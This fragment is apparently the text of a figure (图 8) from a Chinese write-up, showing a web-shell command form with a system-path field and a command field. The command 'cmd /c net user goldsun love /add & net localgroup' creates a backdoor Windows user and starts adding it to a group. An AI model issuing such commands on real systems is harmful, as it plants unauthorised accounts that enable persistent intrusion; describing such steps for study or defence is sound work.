 系统路径: c:
命 令: cmd /c net user goldsun love /add & net localgroup
提交 重置
图 8